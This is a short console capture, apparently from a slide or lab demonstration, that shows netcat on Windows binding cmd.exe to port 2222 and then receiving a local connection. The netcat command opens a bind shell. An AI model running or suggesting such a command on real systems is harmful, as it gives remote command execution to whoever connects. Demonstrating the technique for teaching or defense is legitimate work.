 C:\WINDOWS\system32>C:\Tools\nc.exe -nvlp 2222 -e cmd.exe
listening on [any] 2222 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 1173